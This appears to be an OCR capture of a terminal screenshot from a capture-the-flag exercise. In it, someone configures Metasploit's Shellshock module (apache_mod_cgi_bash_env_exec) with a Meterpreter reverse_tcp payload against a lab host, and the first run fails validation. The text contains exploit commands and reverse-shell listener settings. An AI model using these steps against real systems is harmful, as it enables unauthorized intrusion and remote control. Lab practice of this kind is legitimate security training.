 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal × Terminal ×
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
payloads
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
Trash working
practical CTF
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[-] Exploit failed: One or more options failed to validate: TARGETURI.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin
Menu Terminal [PayloadsAllTheThings/...